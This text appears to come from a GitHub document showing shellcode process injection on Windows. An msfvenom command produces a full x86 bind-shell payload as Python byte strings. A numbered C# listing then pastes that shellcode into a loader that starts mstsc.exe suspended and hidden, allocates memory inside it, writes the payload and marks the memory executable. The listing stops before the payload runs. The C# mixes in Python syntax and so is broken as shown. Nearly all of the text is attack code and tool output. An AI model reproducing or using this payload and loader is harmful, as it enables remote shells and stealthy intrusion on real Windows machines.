 └─$ msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp  -f python
No encoder specified, outputting raw payload
Payload size: 326 bytes
Final size of python file: 1601 bytes
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x89\xe5\x64\x8b"
buf += b"\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x31\xff"
buf += b"\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20"
buf += b"\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52\x57\x8b\x52\x10"
buf += b"\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01"
buf += b"\xd0\x8b\x48\x18\x50\x8b\x58\x20\x01\xd3\x85\xc9\x74"
buf += b"\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xac\xc1"
buf += b"\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d"
buf += b"\x24\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b"
buf += b"\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
buf += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b"
buf += b"\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += b"\xff\xd5\x6a\x0b\x59\x50\xe2\xfd\x6a\x01\x6a\x02\x68"
buf += b"\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89"
buf += b"\xe6\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x85"
buf += b"\xc0\x0f\x85\x58\x00\x00\x00\x57\x68\xb7\xe9\x38\xff"
buf += b"\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97\x68"
buf += b"\x75\x6e\x4d\x61\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68"
buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x2d\x8b\x36"
buf += b"\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4"
buf += b"\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02"
buf += b"\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x07\x01\xc3\x29"
buf += b"\xc6\x75\xe9\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff"
buf += b"\xd5"
└─$
8 {
9 public static void Main()
10 {
11 byte[] shellcode;
12 string process = "";
13
14 //msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp  -f python
15 shellcode = buf =  b""
16 buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b"
17 buf += b"\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x31\xff"
18 buf += b"\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20"
19 buf += b"\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52\x8b\x52\x10\x8b"
20 buf += b"\x42\x3c\x57\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01"
21 buf += b"\xd0\x8b\x58\x20\x50\x8b\x48\x18\x01\xd3\x85\xc9\x74"
22 buf += b"\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xac\xc1"
23 buf += b"\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d"
24 buf += b"\x24\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b"
25 buf += b"\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
26 buf += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b"
27 buf += b"\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
28 buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
29 buf += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
30 buf += b"\xff\xd5\x6a\x0b\x59\x50\xe2\xfd\x6a\x01\x6a\x02\x68"
31 buf += b"\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89"
32 buf += b"\xe6\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x85"
33 buf += b"\xc0\x0f\x85\x58\x00\x00\x00\x57\x68\xb7\xe9\x38\xff"
34 buf += b"\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97\x68"
35 buf += b"\x75\x6e\x4d\x61\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68"
36 buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x2d\x8b\x36"
37 buf += b"\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4"
38 buf += b"\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02"
39 buf += b"\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x07\x01\xc3\x29"
40 buf += b"\xc6\x75\xe9\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff"
41 buf += b"\xd5"
42 };
43
44 process = "C:\\Windows\\System32\\mstsc.exe";
45
46
47
48 STARTUPINFO sInfo = new STARTUPINFO();
49 PROCESS_INFORMATION pInfo = new PROCESS_INFORMATION();
50 bool success = CreateProcess(process, null, IntPtr.Zero, IntPtr.Zero, false,
ProcessCreationFlags.CREATE_SUSPENDED | ProcessCreationFlags.CREATE_NO_WINDOW , IntPtr.Zero, null, ref sInfo, out
pInfo);
51 IntPtr resultPtr = VirtualAllocEx(pInfo.hProcess, IntPtr.Zero, shellcode.Length, MEM_COMMIT,
PAGE_READWRITE);
52 IntPtr bytesWritten = IntPtr.Zero;
53 bool resultBool = WriteProcessMemory(pInfo.hProcess,resultPtr,shellcode,shellcode.Length, out
bytesWritten);
54 uint oldProtect = 0;
55 resultBool = VirtualProtectEx(pInfo.hProcess, resultPtr, shellcode.Length, PAGE_EXECUTE_READ, out
oldProtect );